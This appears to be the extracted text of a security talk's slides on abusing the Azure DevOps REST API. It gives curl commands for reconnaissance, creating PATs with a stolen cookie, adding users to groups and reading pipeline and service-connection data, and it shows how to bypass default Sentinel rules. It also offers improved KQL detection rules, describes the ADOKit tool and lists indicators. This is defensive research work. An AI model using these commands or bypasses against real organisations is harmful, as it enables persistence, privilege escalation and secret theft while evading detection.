

#### Code Reconnaissance Undocumented Method

Use of undocumented codeAdvancedQueryResults method in Search REST API

```
curl -i -s -k -X$'POST'
-H $'Content-Type: application/json'
-H $'User-Agent: Some User Agent'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Host: almsearch.dev.azure.com'
-H $'Content-Length: 85'
-H $'Expect: 100-continue'
-H $'Connection: close'
--data-binary $'{\"searchText\": \"searchTerm\",
\"skipResults\":0,\"takeResults\":1000,\"isInstantSearch\":true}'
$'https://almsearch.dev.azure.com/YourOrganization/ apis/search/codeAdvancedQuer
yResults?api-version=7.0-preview'
```
#### Detections for Reconnaissance REST API

• No Detections by default Microsoft Sentinel Rules for ADO

• Reconnaissance activities are not auditable events

• Therefore, not included in AzureDevOpsAuditing schema

#### REST API Abuse - Persistence

Personal Access Tokens and SSH Keys

- •Use Contribution model with stolen cookie
- •PATs cannot be used to create other PAT's or SSH Keys
- •No Detections by default Microsoft Sentinel Rules for ADO

-b \$'X-VSS-UseRequestRouting=True; UserAuthentication=stolenCookie' --data-binary \$'{\"contributionIds\": [\"ms.vss-token-web.personal-accesstoken-issue-session-token-|provider\"],\"dataProviderContext\":{\"properties\":{\"displayName\":\"**PATNam**  $|e\rangle$ ", \"validTo\":\"YYYY-MM-**DD**T00:00:00.000Z\",\"scope\":\"app token\",\"targetAccounts\":[]}}}}' |\$'https://dev.azure.com/**YourOrganization**/ apis/Contribution/HierarchyQuery'

#### REST API Abuse – Adding User to Group

#### Memberships REST API

• https://learn.microsoft.com/enus/rest/api/azure/devops/graph/memberships/add

```
|curl -i -s -k -X $'PUT'
-H $'Content-Type: application/json'
-H $'User-Agent: Some User Agent'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Host: vssps.dev.azure.com'
-H $'Content-Length: 0'
$'https://vssps.dev.azure.com/YourOrganization/_apis/graph/memberships/userDescrip
tor/groupDescriptor?api-version=7.0-preview.1'
```
#### REST API Abuse – Adding User to Group

#### Detected by "Azure DevOps Personal Access Token (PAT) misuse" Sentinel rule



#### REST API Abuse – Retrieve Pipeline Variables

Build Definitions REST API

• https://learn.microsoft.com/en-us/rest/api/azure/devops/build/definitions

#### No Detections by default Microsoft Sentinel Rules for ADO

curl -i -s -k -X \$'GET' -H \$'Content-Type: application/json' -H \$'User-Agent: Some User Agent' -H \$'Authorization: Basic base64EncodedPAT' -H \$'Host: dev.azure.com' \$'https://dev.azure.com/**YourOrganization/ProjectName**/\_apis/build/Definitions/**Defini** tionIDNumber?api-version=7.0'

#### REST API Abuse – Service Connections Info

#### Service Endpoints REST API

• https://learn.microsoft.com/enus/rest/api/azure/devops/serviceendpoint/endpoints

#### No Detections by default Microsoft Sentinel Rules for ADO

 $curl$  -i -s -k -X  $\mathcal{S}'$ GET' -H \$'Content-Type: application/json;api-version=5.0-preview.1' -H \$'User-Agent: Some User Agent' -H \$'Authorization: Basic base64EncodedPAT' -H \$'Host: dev.azure.com'  $\frac{1}{2}$ 'https://dev.azure.com/**YourOrganization/YourProject**/\_apis/serviceendpoint/endpoin  $ts?abi-version=7.0'$ 

Bypassing and Improving Microsoft Sentinel Rules for Azure DevOps



### Bypassing Default Rules

The below rules will be shown how they can be bypassed

- •Azure DevOps PAT used with Browser
- •Azure DevOps Personal Access Token (PAT) misuse
- •Azure DevOps Pipeline modified by a new user
- •New PA, PCA, or PCAS added to Azure DevOps
- •Azure DevOps Administrator Group Monitoring

#### Azure DevOps PAT used with Browser

AzureDevOpsAuditing

#### Rule Logic

Bypass

where AuthenticationMechanism startswith "PAT" Look for useragents that include a redenring engine where UserAgent has\_any ("Gecko", "WebKit", "Presto", "Trident", "EdgeHTML", "Blink") extend timestamp = TimeGenerated, AccountCustomEntity = ActorUPN, IPCustomEntity = IpAddress

```
curl -i -s -k -X \frac{1}{2} GET'
-H $'Content-Type: application/json'
-H $'User-Agent: Random User Agent'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Host: dev.azure.com'
$'https://dev.azure.com/YourOrganization/_apis/projects?api-version=7.0'
```
#### Azure DevOps Personal Access Token misuse

Allowlisted UPNs should likely stay empty

Rule Logic

let AllowlistedUpns = datatable(UPN:string)['foo@bar.com', 'test@foo.com']; // Operation Name parts that will alert let HasAnyBlocklist = datatable(OperationNamePart:string)['Security.','Project.','AuditLog.','Extension.']; // Distinct Operation Names that will flag  $let$  HasExactBlocklist = datatable(OperationName:string)['Group.UpdateGroupMembership.Add','Library.ServiceCon |nectionExecuted','Pipelines.PipelineModified', 'Release.ReleasePipelineModified', 'Git.RefUpdatePoliciesBypassed'] ; AzureDevOpsAuditing where AuthenticationMechanism startswith "PAT" and (OperationName has any (**HasAnyBlocklist**) or OperationName in (**HasExactBlocklist**))

Bypass

 $curl -i -s -k -X $'PUT'$ -H \$'Content-Type: application/json' -H \$'User-Agent: Some User Agent' -H \$'Host: vssps.dev.azure.com' -H \$'Content-Length: 0' -b \$'X-VSS-UseRequestRouting=True; UserAuthentication=**cookieValue**' \$'https://vssps.dev.azure.com/**YourOrganization**/\_apis/graph/memberships/**userDescrip** tor/groupDescriptor?api-version=7.0-preview.1'

### Azure DevOps Pipeline modified by a new user

#### Rule Logic

#### Bypass

- The rule is only monitoring release pipelines
- Modify build pipeline instead
	- •Shown in multiple attacks in this research

```
Set the lookback to determine if user has created pipe
let timeback = 14d:
// Set the period for detections
let timeframe = 1d;
// Get a list of previous Release Pipeline creators to ex
let releaseusers = AzureDevOpsAuditing
  where TimeGenerated > ago(timeback) and TimeGenerated
  where OperationName in ("Release.ReleasePipelineCreated",
\vert"Release.ReleasePipelineModified" \rangle// We want to look for users performing actions in speci:
create this userscope object to match on
  extend UserScope = strcat(ActorUserId, "-", ProjectName
  summarize by UserScope;
// Get Release Pipeline creations by new users
AzureDevOpsAuditing
  where TimeGenerated > ago(timefname)where OperationName =~ "Release. ReleasePipelineModified"
```
### New PA, PCA, or PCAS added to Azure DevOps

Rule Logic

AzureDevOpsAuditing where  $OperationName = ~ "Group.JpdateGroupMembership.Add"$ where Details has any ("Project Administrators", "Project Collection Administrators", "Project Collection Service Accounts", "Build Administrator"  $\rangle$ project-reorder TimeGenerated, Details, ActorUPN, IpAddress, UserAgent, thenticationMechanism SconeDisplayName

Bypass

- •Doesn't cover Build Administrators or Project Collection Build Administrators
- •Rule is doing exact match on the group names, so Build Administrator doesn't match Build Administrators

### Azure DevOps Administrator Group Monitoring



- •Won't trigger for Project Administrator addition in default state
- •Need to set MonitorAllProjects to true and/or add specific projects to ProjectsToMonitor

### Improving Detection of Attacks

The below rule improvements or new rules will be shown:

#### Default Rule Improvements

- Azure DevOps Personal Access Token (PAT) misuse
- o New PA, PCA, or PCAS added to Azure DevOps
- o Azure DevOps Administrator Group Monitoring

#### New Rule

Azure DevOps Persistence Technique Detected

### Default Rule Improvement: Azure DevOps Personal Access Token misuse

- Rename rule to "Azure DevOps REST API misuse"
- Add authentication method of UserAuthToken cookie as well
	- •This can be used to perform REST API actions in addition to PAT

AzureDevOpsAuditing where (AuthenticationMechanism startswith "PAT" or AuthenticationMechanism **startswith "UserAuthToken")**and (OperationName has any (HasAnyBlocklist) or OperationName in (HasExactBlocklist)) and ActorUPN !in (AllowlistedUpns)

### Default Rule Improvement: New PA, PCA, or PCAS added to Azure DevOps

Update rule to detect a new user added to Build Administrators or Project Collection Build Administrators

AzureDevOpsAuditing where  $OperationName \leftrightharpoons "Group.UpdateGroupMembership.Add"$ where Details has any ("Project Administrators", "Project Collection Administrators", "Project Collection Service Accounts", "Build Administrators", "Project Collection Build Administrators") project-reorder TimeGenerated, Details, ActorUPN, IpAddress, UserAge AuthenticationMechanism, ScopeDisplayName avtand timekey - hin(TimeCenerated 1h)

### Default Rule Improvement: Azure DevOps Administrator Group Monitoring

Set MonitorAllProjects to true to detect adding user to Project Administrators for any project

// Change to true to monitor for  $let$  MonitorAllProjects =  $true$ ; // If MonitorAllProjects is false for the following projects  $let$  ProjectsToMonitor = dynamic( $[$ AzureDevOpsAuditing

## New Rule:

## Azure DevOps Persistence Technique Detected

#### Detects the creation of PAT or SSH key via web interface or REST API

```
// Allowlisted UPNs should likely stay empty
let AllowlistedUpns = datatable(UPN:string)['foo@bar.com', 'test@foo.com'];
// Distinct Operation Names that will flag
let HasExactBlocklist =
datatable(OperationName:string)['Token.SshCreateEvent','Token.PatCreateEvent']
AzureDevOpsAuditing
| where (AuthenticationMechanism startswith "S2S ServicePrincipal" or
AuthenticationMechanism startswith "UserAuthToken") and (OperationName in
(HasExactBlocklist))
 and ActorUPN !in (AllowlistedUpns)
 project TimeGenerated, AuthenticationMechanism, ActorUPN, ActorDisplayName,
IpAddress, UserAgent, OperationName, Details, Data
 extend timestamp = TimeGenerated, AccountCustomEntity = ActorUPN,
IPCustomEntity = IpAddress
```
#### New Rule: Azure DevOps Persistence Technique Detected



# ADOKit



### Background

#### https://github.com/xforcered/ADOKit

INFO: Checking credentials provided

- [+] SUCCESS: Credentials provided are VALID.
- [>] URL: https://dev.azure.com/ThisIsTestOrganiza | Console.WriteLine("PassWord");<br>| this is some text that has a password in i
- [>] URL: https://dev.azure.com/ThisIsTestOrganiza | Password: ItIsSuperSecret!
- [>] URL: https://dev.azure.com/ThisIsTestOrganiza |\_ Console.WriteLine("PaSsWoRd");

#### Match count : 4



#### REST API Abuse

Conduct actions programmatically



#### 35 Modules Recon, Privilege Escalation, **Persistence**



Authentication Supports PAT or Cookie

Open-Source Available to community



Beacon 192.168.1.37@10088 X

1

Z

**IX** 

# Defensive Considerations



ADOKit





YARA Rule C# Project GUID

#### $\sqrt{1-z}$

Sentinel Rules Any auditable event with ADOKit

Snort Rule Hardcoded user agent string

ص

Persistence IOC's PAT and SSH key names prepended with "ADOKit-"

### Azure DevOps Services

Microsoft Best Practices Guide

Integrate proactive secret scanning solution

3

1

2

Implement Sentinel rule improvements for ADO

# Conclusion

